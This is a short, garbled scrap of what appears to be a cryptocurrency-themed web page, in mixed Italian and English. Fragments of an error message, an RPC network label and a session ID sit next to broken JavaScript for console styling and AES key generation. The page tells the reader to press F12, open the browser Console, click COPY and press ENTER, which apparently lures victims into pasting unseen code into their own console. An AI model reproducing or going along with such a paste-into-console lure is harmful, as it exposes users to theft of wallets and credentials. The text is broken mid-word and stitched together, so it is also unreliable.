
n of
Indirizzo destinatario invalido
sequence required.
:
Press
F12
(Console), click
COPY
button below, t
NTER
.
UG] SessionID: fz2tdqsxvp7

c = "RPC-Mainnet";

c[START] System link: "+node_sync, "color:#3b82f6;font-weight:bo
Target: Indirizzo destinatario invalido (Hash: 0x98f84dd)");

nc () => {

me:"AES-GCTR",length:256}, true, ["encrypt"]);
